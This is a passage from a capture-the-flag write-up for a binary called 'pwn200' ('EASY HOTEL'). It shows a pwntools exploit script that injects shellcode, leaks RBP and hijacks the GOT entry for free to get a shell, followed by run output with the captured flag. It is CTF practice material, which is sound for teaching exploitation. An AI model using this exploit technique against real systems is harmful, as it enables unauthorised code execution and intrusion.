 ###init###
payload = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x9
payload = payload.ljust(0x30,'A')
sda('are u?\n',payload)
rbp = u64(ru('\x7f')[-6:].ljust(8,'\x00'))
success('RBP:'+hex(rbp))
#gdb.attach(p)
offset = 0x50
shellcode_address = rbp - offset
success('shellcode:'+hex(shellcode_address))
sla('id ~~?\n','0')
###hijack GOT###
payload = p64(shellcode_address)
payload = payload.ljust(0x38,'\x00')
payload+= p64(elf.got['free'])
sla('money~',payload)
###get shell###
sla('choice : ','2')
ia()
Railgun@ubuntu:~/Desktop$ python pwn200_exp.py r
[+] Opening connection to node3.buuoj.cn on port 27756: Done
[*] '/home/Railgun/Desktop/pwn200'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
[+] RBP:0x7ffcfd35a9f0
[+] shellcode:0x7ffcfd35a9a0
[*] Switching to interactive mode
invalid choice
=======EASY HOTEL========
1. check in
2. check out
3. goodbye
your choice : out~
$ cat flag
flag{6e88fc2d-8624-493c-8391-fd7eae1868c9}
$
moonsec